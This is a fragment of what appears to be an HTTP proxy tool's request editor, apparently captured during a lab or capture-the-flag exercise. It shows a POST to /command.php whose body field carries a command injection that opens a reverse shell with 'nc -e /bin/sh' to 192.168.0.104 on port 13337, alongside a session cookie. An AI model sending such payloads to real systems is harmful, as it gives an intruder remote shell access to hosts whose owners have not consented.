 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST request to /command.php
Type Name Value
Cookie PHPSESSID ctd4u1l8sbgap7jm0d3fabagn2
Body radio nc -e /bin/sh 192.168.0.104 13337
Body submit Run
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render